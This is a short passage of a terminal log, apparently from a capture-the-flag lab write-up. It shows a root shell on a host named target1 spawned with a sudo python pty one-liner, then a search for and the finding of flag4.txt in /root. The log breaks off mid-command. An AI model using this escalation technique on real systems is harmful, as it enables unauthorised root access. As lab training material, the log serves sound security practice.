 $ sudo python -c 'import pty;pty.spawn("/bin/bash");'
root@target1:/home/steven# cd root
bash: cd: root: No such file or directory
root@target1:/home/steven# ls
root@target1:/home/steven# cat flags.txt
cat: flags.txt: No such file or directory
root@target1:/home/steven# cd root
bash: cd: root: No such file or directory
root@target1:/home/steven# ls
root@target1:/home/steven# pwd
/home/steven
root@target1:/home/steven# cd /
root@target1:/# ls
bin   etc         lib         media  proc  sbin  tmp      var
boot  home        lib64       mnt    root  srv   usr      vmlinuz
dev   initrd.img  lost+found  opt    run   sys   vagrant
root@target1:/# cd root
root@target1:~# ls
flag4.txt
root@target1:~# cat